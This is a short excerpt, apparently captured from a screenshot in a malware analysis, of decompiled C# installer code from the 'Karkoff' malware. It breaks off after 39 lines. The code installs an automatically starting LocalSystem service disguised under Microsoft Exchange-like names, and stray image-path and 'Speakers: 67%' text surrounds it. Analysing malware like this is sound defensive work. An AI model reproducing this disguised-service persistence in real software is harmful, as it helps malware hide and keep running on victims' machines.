 ProjectInstaller X
1 using System;
2 using System.ComponentModel;
3 using System.Configuration.Install;
4 using System.ServiceProcess;
5
6 namespace Karkoff
7 {
8 // Token: 0x02000005 RID: 5
9 [RunInstaller(true)]
10 public class ProjectInstaller : Installer
11 {
12 // Token: 0x0600001E RID: 30 RVA: 0x000025E8 File Offset: 0x000007E8
13 public ProjectInstaller()
14 {
15 this.InitializeComponent();
16 }
17
18 // Token: 0x0600001F RID: 31 RVA: 0x000025F6 File Offset: 0x000007F6
19 protected override void Dispose(bool disposing)
20 {
21 if (disposing && this.components != null)
22 {
23 this.components.Dispose();
24 }
25 base.Dispose(disposing);
26 }
27
28 // Token: 0x06000020 RID: 32 RVA: 0x00002618 File Offset: 0x00000818
29 private void InitializeComponent()
30 {
31 this.serviceProcessInstaller1 = new ServiceProcessInstaller();
32 this.serviceInstaller1 = new ServiceInstaller();
33 this.serviceProcessInstaller1.Account = ServiceAccount.LocalSystem;
34 this.serviceProcessInstaller1.Password = null;
35 this.serviceProcessInstaller1.Username = null;
36 this.serviceInstaller1.Description = "MicrosoftExchangeClient";
37 this.serviceInstaller1.DisplayName = "MSEx";
38 this.serviceInstaller1.ServiceName = "MSExchangeClient";
39 this.serviceInstaller1.StartType = ServiceStartMode.Automatic;
Speakers: 67%